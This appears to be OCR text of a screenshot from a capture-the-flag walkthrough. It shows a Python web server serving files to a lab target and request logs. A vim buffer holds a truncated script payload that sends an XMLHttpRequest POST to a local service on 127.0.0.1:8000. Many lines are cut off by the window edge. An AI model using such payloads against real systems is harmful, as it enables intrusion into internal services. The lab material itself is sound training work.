 hackier (in case of power outage) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu
System
Terminal
AdminSnapshot-5.pdf — Mozilla Firefox
File Edit View Search Terminal Help
Open File
oxdf@hacky[~/perspective]$ cd www/
oxdf@hacky[~/perspective/www]$ ls
oxdf@hacky[~/perspective/www]$ python3 -m http.se
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:8
10.10.11.151 - - [11/Oct/2022 19:13:41] code 404,
not found
10.10.11.151 - - [11/Oct/2022 19:13:41] "GET /att
1.1" 404 -
10.10.11.151 - - [11/Oct/2022 19:14:08] code 404,
not found
10.10.11.151 - - [11/Oct/2022 19:14:08] "GET /att
1.1" 404 -
10.10.11.151 - - [11/Oct/2022 19:14:27] "GET /att
1.1" 200 -
<script>
var req = new XMLHttpRequest();
req.open("POST", "http://127.0.0.1:8000/
extraw=
</script>
~
~
~
~
~
~
~
~
-- INSERT -- 3,64
10.10.14.6 0:vim*
Recent
Home
Desktop
Documents
Downloads
Pictures
sf_CTFs
Music
Videos
Other Locations
oxdf Pictures
Name Size
file_example_JPG_100kB.jpg 102.1 kB
flame.avi 289.3 kB
htb-desktop.png 188.5 kB
small.mkv 176.1 kB Video
pg
All Files
Cancel Open
[Burp Suite Communit... - Northern Sprocket — ... AdminSnapshot-5.pdf ... Terminal